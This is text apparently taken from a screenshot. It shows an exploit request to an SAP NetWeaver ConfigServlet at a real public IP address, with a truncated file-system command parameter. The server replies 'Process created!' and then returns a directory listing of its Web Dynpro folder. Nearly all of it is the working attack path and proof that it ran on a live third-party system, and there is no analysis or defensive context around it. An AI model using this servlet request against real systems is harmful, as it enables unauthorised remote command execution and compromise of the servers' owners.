 SAP 103.240.244.15/ctc/s
SAP Web Dynpro Welcom
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemCon
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Volume in drive D is ???
Volume Serial Number is DC29-D5EA
Directory of D:\usr\sap\PP2\JC00\j2ee\cluster\server0\apps\sap.com\tc~wd~dispwda\servlet_jsp\webdynpro\welcome\root
2011/03/22 20:47 1,617 Welcome.jsp
1 File(s) 1,617 bytes
Total Files Listed:
1 File(s) 1,617 bytes
0 Dir(s) 154,245,177,344 bytes free
<BR>CONFIGURATION=